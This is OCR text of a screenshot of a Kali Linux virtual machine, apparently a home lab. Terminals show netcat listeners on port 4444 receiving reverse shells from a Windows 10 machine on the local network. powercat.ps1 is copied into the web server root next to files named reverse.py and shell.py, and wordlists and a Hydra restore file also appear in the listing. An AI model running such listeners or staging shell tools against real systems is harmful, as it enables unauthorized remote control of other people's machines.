 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
17:08
Trash
File System
Home
VBox_GAs_...
root@kali: /var/www/html/my_files
File Actions Edit View Help
root@kali: /var/www/html/my_files
root@kali: /var/www/html/my_files
d
Ambiguous command.
^C
(root㉿kali)-[/var/www/html/my_files]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.2: inverse host lookup failed: Unknown host
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.2] 4569
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\colli\OneDrive\Documents>exit
exit
(root㉿kali)-[/var/www/html/my_files]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.2: inverse host lookup failed: Unknown host
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.2] 1378
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\colli\OneDrive\Documents>on. All rights reserved.
on. All rights reserved.
'on.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\colli\OneDrive\Documents>
root@kali: /home/kali/Downloads
File Actions Edit View Help
# cd Downloads
(root㉿kali)-[/home/kali/Downloads]
# ls
2023-02-21.log
brig_connection_config.yaml
brig_connection_config.zip
build
dist
'fsocity(1).dic'
'fsocity(2).dic'
fsocity.dic
hello_world.py
hello_world.spec
hydra.restore
install_hw_bw_en-US_0.50.0.run
install_hw_fh_en-US_0.50.0.run
powercat.ps1
reverse.py
shell.py
test.py
(root㉿kali)-[/home/kali/Downloads]
# file powercat.ps1
powercat.ps1: ASCII text
(root㉿kali)-[/home/kali/Downloads]
# cp powercat.ps1 /var/www/html/my_files
(root㉿kali)-[/home/kali/Downloads]
#
12 files: 21.7 MiB (22,767,015 bytes), Free space: 768.1 GiB
Right Shift
4:08 PM
3/3/2023